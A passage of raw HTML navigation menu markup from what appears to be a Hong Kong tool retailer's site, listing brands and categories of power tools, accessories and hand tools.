category-item"><a href="https://www.makersoulhk.com/brand/stanley-fatmax" ><span>STANLEY FATMAX 史丹利</span></a></li><li  class="level1 nav-1-64 category-item parent"><a href="https://www.makersoulhk.com/brand/steinel" ><span>Steinel 司登利</span></a><ul class="level1 submenu"><li  class="level2 nav-1-64-1 category-item first"><a href="https://www.makersoulhk.com/brand/steinel/steinel-motion-sensors" ><span>移動探測器</span></a></li><li  class="level2 nav-1-64-2 category-item last"><a href="https://www.makersoulhk.com/brand/steinel/steinel-power-tools" ><span>電動工具</span></a></li></ul></li><li  class="level1 nav-1-65 category-item"><a href="https://www.makersoulhk.com/brand/super-bag" ><span>SUPER-BAG</span></a></li><li  class="level1 nav-1-66 category-item"><a href="https://www.makersoulhk.com/brand/super-glue" ><span>Super Glue</span></a></li><li  class="level1 nav-1-67 category-item"><a href="https://www.makersoulhk.com/brand/super-clean" ><span>Super Clean 潔亮王</span></a></li><li  class="level1 nav-1-68 category-item"><a href="https://www.makersoulhk.com/brand/sk11" ><span>SK11</span></a></li><li  class="level1 nav-1-69 category-item"><a href="https://www.makersoulhk.com/brand/tigerbull" ><span>TigerBull</span></a></li><li  class="level1 nav-1-70 category-item"><a href="https://www.makersoulhk.com/brand/titebond" ><span>TITEBOND 泰特邦</span></a></li><li  class="level1 nav-1-71 category-item"><a href="https://www.makersoulhk.com/brand/tms-site" ><span>TMS.SITE</span></a></li><li  class="level1 nav-1-72 category-item parent"><a href="https://www.makersoulhk.com/brand/toslen" ><span>Toslen 東森牌</span></a><ul class="level1 submenu"><li  class="level2 nav-1-72-1 category-item first"><a href="https://www.makersoulhk.com/brand/toslen/toslen-hardware-accessories" ><span>五金配件</span></a></li><li  class="level2 nav-1-72-2 category-item"><a href="https://www.makersoulhk.com/brand/toslen/toslen-gardening-tools" ><span>園藝工具</span></a></li><li  class="level2 nav-1-72-3 category-item"><a href="https://www.makersoulhk.com/brand/toslen/toslen-trolley-cart" ><span>手推車/手拉車</span></a></li><li  class="level2 nav-1-72-4 category-item last"><a href="https://www.makersoulhk.com/brand/toslen/toslen-water-gun-accessories" ><span>水槍配件</span></a></li></ul></li><li  class="level1 nav-1-73 category-item"><a href="https://www.makersoulhk.com/brand/turtle-wax" ><span>Turtle Wax 美國龜牌</span></a></li><li  class="level1 nav-1-74 category-item"><a href="https://www.makersoulhk.com/brand/twinkly" ><span>Twinkly</span></a></li><li  class="level1 nav-1-75 category-item"><a href="https://www.makersoulhk.com/brand/uni-t" ><span>UNI-T</span></a></li><li  class="level1 nav-1-76 category-item"><a href="https://www.makersoulhk.com/brand/versachem" ><span>VersaChem 美國威獅牌</span></a></li><li  class="level1 nav-1-77 category-item"><a href="https://www.makersoulhk.com/brand/vessel" ><span>日本 VESSEL</span></a></li><li  class="level1 nav-1-78 category-item"><a href="https://www.makersoulhk.com/brand/vinnicpower" ><span>VinnicPower</span></a></li><li  class="level1 nav-1-79 category-item"><a href="https://www.makersoulhk.com/brand/wazakura-japan" ><span>和桜 Wazakura Japan</span></a></li><li  class="level1 nav-1-80 category-item"><a href="https://www.makersoulhk.com/brand/watco" ><span>Watco</span></a></li><li  class="level1 nav-1-81 category-item parent"><a href="https://www.makersoulhk.com/brand/brand-wd-40" ><span>WD-40</span></a><ul class="level1 submenu"><li  class="level2 nav-1-81-1 category-item first"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-3-in-one" ><span>3-IN-ONE 系列</span></a></li><li  class="level2 nav-1-81-2 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-lava-soap" ><span>Lava 火山 - 去污皂</span></a></li><li  class="level2 nav-1-81-3 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40air-conditioner-cleaner" ><span>冷氣清潔劑</span></a></li><li  class="level2 nav-1-81-4 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-bike-care" ><span>單車護理系列</span></a></li><li  class="level2 nav-1-81-5 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-specialist" ><span>專業系列 Specialist®</span></a></li><li  class="level2 nav-1-81-6 category-item"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-car-care" ><span>汽車護理系列</span></a></li><li  class="level2 nav-1-81-7 category-item last"><a href="https://www.makersoulhk.com/brand/brand-wd-40/wd-40-multi-use-lubricants" ><span>萬用潤滑劑 (藍樽紅蓋系列)</span></a></li></ul></li><li  class="level1 nav-1-82 category-item"><a href="https://www.makersoulhk.com/brand/wiha" ><span>德國 WIHA</span></a></li><li  class="level1 nav-1-83 category-item"><a href="https://www.makersoulhk.com/brand/wolfcraft" ><span>Wolfcraft 狼牌</span></a></li><li  class="level1 nav-1-84 category-item"><a href="https://www.makersoulhk.com/brand/wonder-grip" ><span>WONDER GRIP</span></a></li><li  class="level1 nav-1-85 category-item parent"><a href="https://www.makersoulhk.com/brand/worx" ><span>Worx 威克士</span></a><ul class="level1 submenu"><li  class="level2 nav-1-85-1 category-item first"><a href="https://www.makersoulhk.com/brand/worx/worx-charger-battery" ><span>充電器及電池</span></a></li><li  class="level2 nav-1-85-2 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-orange-power-tools" ><span>橙色家用版</span></a></li><li  class="level2 nav-1-85-3 category-item parent"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools" ><span>綠色工業版</span></a><ul class="level2 submenu"><li  class="level3 nav-1-85-3-1 category-item first"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-drill" ><span>電鑽,衝擊鑽,電批及電卜</span></a></li><li  class="level3 nav-1-85-3-2 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-hammer-drill" ><span>油壓鑽及電炮</span></a></li><li  class="level3 nav-1-85-3-3 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-saw" ><span>切割工具(磨機,鋸類及萬用寶)</span></a></li><li  class="level3 nav-1-85-3-4 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-clean-dust" ><span>清潔及集塵</span></a></li><li  class="level3 nav-1-85-3-5 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-garden" ><span>園藝工具</span></a></li><li  class="level3 nav-1-85-3-6 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-mt" ><span>測量工具</span></a></li><li  class="level3 nav-1-85-3-7 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-lighting" ><span>照明工具</span></a></li><li  class="level3 nav-1-85-3-8 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-woodworking" ><span>木工專科工具</span></a></li><li  class="level3 nav-1-85-3-9 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-maker-x" ><span>Maker-X 系列</span></a></li><li  class="level3 nav-1-85-3-10 category-item"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-toolbox-accessories" ><span>配件,工作檯,工具箱</span></a></li><li  class="level3 nav-1-85-3-11 category-item last"><a href="https://www.makersoulhk.com/brand/worx/worx-green-power-tools/worx-set" ><span>精選套裝及孖裝</span></a></li></ul></li><li  class="level2 nav-1-85-4 category-item last"><a href="https://www.makersoulhk.com/brand/worx/worx-accessories" ><span>配件</span></a></li></ul></li><li  class="level1 nav-1-86 category-item"><a href="https://www.makersoulhk.com/brand/zippo" ><span>Zippo</span></a></li><li  class="level1 nav-1-87 category-item"><a href="https://www.makersoulhk.com/brand/anex" ><span>日本ANEX 安力士牌</span></a></li><li  class="level1 nav-1-88 category-item"><a href="https://www.makersoulhk.com/brand/gongtian" ><span>共田</span></a></li><li  class="level1 nav-1-89 category-item"><a href="https://www.makersoulhk.com/brand/unitree" ><span>Unitree 宇樹</span></a></li><li  class="level1 nav-1-90 category-item"><a href="https://www.makersoulhk.com/brand/pecron" ><span>Pecron</span></a></li><li  class="level1 nav-1-91 category-item last"><a href="https://www.makersoulhk.com/brand/panasonic" ><span>Panasonic 樂聲</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.makersoulhk.com/cat-power-tools"  class="level-top" ><span>電動工具</span></a><ul class="level0 submenu"><h1>電動工具</h1><li  class="level1 nav-2-1 category-item first"><a href="https://www.makersoulhk.com/cat-power-tools/drill" ><span>電鑽/電批</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/hammer-drill" ><span>衝擊鑽</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/impact-driver" ><span>衝擊批/衝擊起子</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/impact-wrench" ><span>衝擊扳手/電卜</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/hydraulic-drill" ><span>油壓鑽/電錘/石屎鑽</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/grinding-machine" ><span>磨機</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/grinding-pen" ><span>磨筆</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/multi-cutters" ><span>萬用寶</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/jigsaw" ><span>積梳/曲線鋸</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-trimmer" ><span>鑼機/修邊機</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/sand-paper-machine" ><span>砂紙機</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/marble-cutter-machine" ><span>雲石機</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/wax-polishing-machine" ><span>拋光機/打蠟機</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/circular-saw" ><span>圓鋸/風車鋸/閘鋸/大型切割器</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/demolition-hammer" ><span>電鎬/電鑿/電炮/炮仔</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/saber-saw" ><span>軍刀鋸/馬刀鋸/往復鋸</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/high-pressure-water-gun-washer" ><span>水槍/清洗機</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/heat-gun" ><span>熱風槍</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/paint-sprayer" ><span>噴油槍</span></a></li><li  class="level1 nav-2-20 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/glue-gun" ><span>熱熔膠槍</span></a></li><li  class="level1 nav-2-21 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-blower" ><span>吹風機</span></a></li><li  class="level1 nav-2-22 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-vacuum" ><span>吸塵機</span></a></li><li  class="level1 nav-2-23 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/fan" ><span>風扇</span></a></li><li  class="level1 nav-2-24 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/rivet-gun" ><span>拉釘槍</span></a></li><li  class="level1 nav-2-25 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-nibblers" ><span>電衝剪/電剪刀</span></a></li><li  class="level1 nav-2-26 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-welding-machine" ><span>電焊機</span></a></li><li  class="level1 nav-2-27 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/metal-detector" ><span>金屬探測器</span></a></li><li  class="level1 nav-2-28 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/spirit-level" ><span>平水儀</span></a></li><li  class="level1 nav-2-29 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/distance-meter" ><span>測距儀</span></a></li><li  class="level1 nav-2-30 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-thermometer" ><span>測溫儀/溫度計</span></a></li><li  class="level1 nav-2-31 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/electric-solder-iron" ><span>辣雞 (電烙雞)</span></a></li><li  class="level1 nav-2-32 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/cat-cable-reel" ><span>電線拖轆</span></a></li><li  class="level1 nav-2-33 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/socket-extension" ><span>拖板</span></a></li><li  class="level1 nav-2-34 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/mixer" ><span>攪漿機</span></a></li><li  class="level1 nav-2-35 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/carving-tools" ><span>雕刻工具</span></a></li><li  class="level1 nav-2-36 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/gardening-tools" ><span>園藝工具</span></a></li><li  class="level1 nav-2-37 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/measuring-tools" ><span>測量工具</span></a></li><li  class="level1 nav-2-38 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/work-bench" ><span>工作台 / 鑽台</span></a></li><li  class="level1 nav-2-39 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/pet-nail-clippers" ><span>寵物修甲器</span></a></li><li  class="level1 nav-2-40 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/air-pump" ><span>電氣泵</span></a></li><li  class="level1 nav-2-41 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/heated-jacket" ><span>風扇外套・發熱服裝</span></a></li><li  class="level1 nav-2-42 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/powerbank" ><span>大型流動電源</span></a></li><li  class="level1 nav-2-43 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/table-saw" ><span>枱鋸</span></a></li><li  class="level1 nav-2-44 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/refrigerator" ><span>流動雪櫃</span></a></li><li  class="level1 nav-2-45 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/lan-cable-tester" ><span>網絡測試器</span></a></li><li  class="level1 nav-2-46 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/underwater-robot" ><span>水下無人機</span></a></li><li  class="level1 nav-2-47 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/nail-gun" ><span>釘槍</span></a></li><li  class="level1 nav-2-48 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/bluetooth-speaker" ><span>藍牙音箱</span></a></li><li  class="level1 nav-2-49 category-item"><a href="https://www.makersoulhk.com/cat-power-tools/110v" ><span>110v 專區</span></a></li><li  class="level1 nav-2-50 category-item last"><a href="https://www.makersoulhk.com/cat-power-tools/cold-cut" ><span>冷切割</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.makersoulhk.com/power-tools-assessories"  class="level-top" ><span>電動工具配件</span></a><ul class="level0 submenu"><h1>電動工具配件</h1><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits" ><span>鑽咀</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/sds-plus-drill-bit" ><span>油壓鑽咀</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/hss-drill-bits" ><span>鋒鋼鑽咀</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/masonry-drill-bits" ><span>石屎鑽咀</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-bits/drill-bit-set" ><span>鑽咀套裝</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/step-drill-bits" ><span>階梯鑽</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/screwdriver-bits" ><span>批咀</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/angle-driver-drill-bits" ><span>曲頭批</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/pointed-chisel" ><span>炮鑿/炮仔</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/drill-chuck" ><span>索頭</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/tiger-cutter" ><span>老虎剪</span></a></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc" ><span>吉碟 / 磨碟</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc/cutting-disc-for-marble-cutter" ><span>雲石機</span></a></li><li  class="level2 nav-3-8-2 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/grinding-disc/grinding-disc-for-grinding-machine" ><span>磨機</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/hole-saw" ><span>令梳</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade" ><span>鋸片</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/tiger-tool-blade" ><span>老虎鋸</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/jigsaw-blade" ><span>積梳</span></a></li><li  class="level2 nav-3-10-3 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/e-saw-blade/cutting-disc-for-circular-saw" ><span>圓鋸風車鋸</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/multi-cutters-accessories" ><span>萬用寶配件</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/high-pressure-water-gun-washer-accessories" ><span>水槍配件</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/socket-wrench" ><span>卜頭</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/vacuum-dust-collector" ><span>吸塵機/集塵器</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/trimmer" ><span>修邊刀</span></a></li><li  class="level1 nav-3-16 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/e-tool-bag" ><span>槍袋</span></a></li><li  class="level1 nav-3-17 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/hot-melting-adhesive" ><span>熱溶膠條</span></a></li><li  class="level1 nav-3-18 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/heat-gun-accessories" ><span>熱風槍配件</span></a></li><li  class="level1 nav-3-19 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/charger" ><span>充電器</span></a></li><li  class="level1 nav-3-20 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/battery" ><span>鋰電池</span></a></li><li  class="level1 nav-3-21 category-item"><a href="https://www.makersoulhk.com/power-tools-assessories/tripod" ><span>腳架</span></a></li><li  class="level1 nav-3-22 category-item last"><a href="https://www.makersoulhk.com/power-tools-assessories/guiderrail" ><span>圓鋸路軌</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.makersoulhk.com/cat-lighting-tools"  class="level-top" ><span>照明工具</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.makersoulhk.com/electricity-meter"  class="level-top" ><span>電錶 / 各類測試器</span></a></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makersoulhk.com/cat-hand-tools"  class="level-top" ><span>手動工具</span></a><ul class="level0 submenu"><h1>手動工具</h1><li  class="level1 nav-6-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-kit" ><span>工具套裝</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter" ><span>剪</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/scissors" ><span>較剪</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/bolt-cutter" ><span>蛇頭剪</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/pvc-pipe-cutter" ><span>膠喉剪</span></a></li><li  class="level2 nav-6-2-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/gilbow-cutter" ><span>白鐵剪</span></a></li><li  class="level2 nav-6-2-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/gardening-shears" ><span>園藝剪刀</span></a></li><li  class="level2 nav-6-2-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/electricians-scissors" ><span>電工剪</span></a></li><li  class="level2 nav-6-2-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/cable-cutters" ><span>電纜剪</span></a></li><li  class="level2 nav-6-2-8 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/tubing-cutter" ><span>拮打</span></a></li><li  class="level2 nav-6-2-9 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/cutter/side-cutter" ><span>水口剪</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/blade" ><span>刀</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/cutter-and-blade" ><span>鎅刀 / 刀片</span></a></li><li  class="level2 nav-6-3-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/folding-blade" ><span>摺刀</span></a></li><li  class="level2 nav-6-3-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/plastic-cutter" ><span>勾刀</span></a></li><li  class="level2 nav-6-3-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/all-purpose-knife" ><span>萬用刀</span></a></li><li  class="level2 nav-6-3-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/whetstone-sharpener" ><span>磨刀石</span></a></li><li  class="level2 nav-6-3-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/glue-remover-scraper-knife" ><span>除膠鏟刀</span></a></li><li  class="level2 nav-6-3-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/carving-blade" ><span>雕刻刀</span></a></li><li  class="level2 nav-6-3-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/blade/insulated-knife" ><span>電工刀</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer" ><span>鎚</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/claw-hammer" ><span>羊角鎚</span></a></li><li  class="level2 nav-6-4-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/electricians-hammer" ><span>電工鎚</span></a></li><li  class="level2 nav-6-4-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/ball-pein-hammer" ><span>圓頭鎚</span></a></li><li  class="level2 nav-6-4-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/tinner-hammer" ><span>方頭鎚</span></a></li><li  class="level2 nav-6-4-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/blocking-hammer" ><span>雙頭鎚</span></a></li><li  class="level2 nav-6-4-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/rubber-hammer" ><span>橡膠鎚</span></a></li><li  class="level2 nav-6-4-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/anti-vibration-hammer" ><span>防震鎚</span></a></li><li  class="level2 nav-6-4-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/hammer/brick-hammer" ><span>尖尾鎚</span></a></li></ul></li><li  class="level1 nav-6-5 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers" ><span>鉗</span></a><ul class="level1 submenu"><li  class="level2 nav-6-5-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/flat-nose-pliers" ><span>平咀鉗</span></a></li><li  class="level2 nav-6-5-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/diagonal-cutting-pliers" ><span>斜咀鉗</span></a></li><li  class="level2 nav-6-5-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/needle-nose-pliers" ><span>尖咀鉗</span></a></li><li  class="level2 nav-6-5-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/bent-nose-plier" ><span>彎咀鉗</span></a></li><li  class="level2 nav-6-5-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/slip-joint-pliers" ><span>鯉魚鉗</span></a></li><li  class="level2 nav-6-5-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/wire-stripper" ><span>剝線鉗</span></a></li><li  class="level2 nav-6-5-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/water-pump-pliers" ><span>水泵鉗</span></a></li><li  class="level2 nav-6-5-8 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/locking-pliers" ><span>大力鉗</span></a></li><li  class="level2 nav-6-5-9 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/nutcracker-pincers" ><span>胡桃鉗</span></a></li><li  class="level2 nav-6-5-10 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/snap-ring-pliers" ><span>介子鉗</span></a></li><li  class="level2 nav-6-5-11 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/punch-pincers" ><span>打孔鉗</span></a></li><li  class="level2 nav-6-5-12 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/nut-riveter" ><span>拉釘鉗</span></a></li><li  class="level2 nav-6-5-13 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/pipe-wrench" ><span>喉鉗</span></a></li><li  class="level2 nav-6-5-14 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/linemans-pliers" ><span>電工鉗</span></a></li><li  class="level2 nav-6-5-15 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/wire-cutter-plier" ><span>鋼線鉗</span></a></li><li  class="level2 nav-6-5-16 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/pliers/crimping-pliers" ><span>壓著鉗/端子鉗</span></a></li></ul></li><li  class="level1 nav-6-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tweezers" ><span>鑷子/鉗仔</span></a></li><li  class="level1 nav-6-7 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade" ><span>鋸</span></a><ul class="level1 submenu"><li  class="level2 nav-6-7-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/bow-saw" ><span>手弓鋸</span></a></li><li  class="level2 nav-6-7-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/hand-saw" ><span>板鋸</span></a></li><li  class="level2 nav-6-7-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/curved-pruning-saw" ><span>樹枝鋸</span></a></li><li  class="level2 nav-6-7-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/pull-saw" ><span>木工鋸</span></a></li><li  class="level2 nav-6-7-5 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-saw-blade/saw-blade" ><span>鋸片</span></a></li></ul></li><li  class="level1 nav-6-8 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape" ><span>尺</span></a><ul class="level1 submenu"><li  class="level2 nav-6-8-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/measuring-tape" ><span>拉尺</span></a></li><li  class="level2 nav-6-8-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/steel-square" ><span>角尺</span></a></li><li  class="level2 nav-6-8-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/calipers" ><span>卡尺</span></a></li><li  class="level2 nav-6-8-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/folding-ruler" ><span>摺尺</span></a></li><li  class="level2 nav-6-8-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/bevel-square" ><span>角度尺</span></a></li><li  class="level2 nav-6-8-6 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/ruler-and-tape/set-square" ><span>三角尺</span></a></li></ul></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler" ><span>平水尺</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/electronic-level-ruler" ><span>電子</span></a></li><li  class="level2 nav-6-9-2 category-item"><a 